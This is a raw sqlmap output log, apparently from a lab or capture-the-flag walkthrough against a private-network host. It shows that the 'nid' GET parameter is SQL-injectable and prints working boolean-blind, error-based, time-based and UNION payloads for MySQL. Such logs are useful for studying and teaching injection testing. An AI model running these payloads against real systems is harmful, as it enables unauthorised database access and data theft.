 [19:36:39] [INFO] GET parameter 'nid' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'nid' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 47 HTTP(s) requests:
---
Parameter: nid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: nid=1 AND 7244=7244
    Type: error-based
    Title: MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: nid=1 AND (SELECT 4273 FROM(SELECT COUNT(*),CONCAT(0x717a707071,(SELECT (ELT(4273=4273,1))),0x7171627a71,FLOOR(RAND(0)*2))x F
ROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: nid=1 AND (SELECT 5543 FROM (SELECT(SLEEP(5)))paFi)
    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: nid=-3097 UNION ALL SELECT CONCAT(0x717a707071,0x4c44776f524a535876594b41446d6c434861715075494557564176765a495843454b70544575
7771,0x7171627a71)-- -
---
[19:36:47] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL ≥ 5.0 (MariaDB fork)
[19:36:47] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 25 times
[19:36:47] [INFO] fetched data logged to text files under '/home/mango/.local/share/sqlmap/output/192.168.31.182'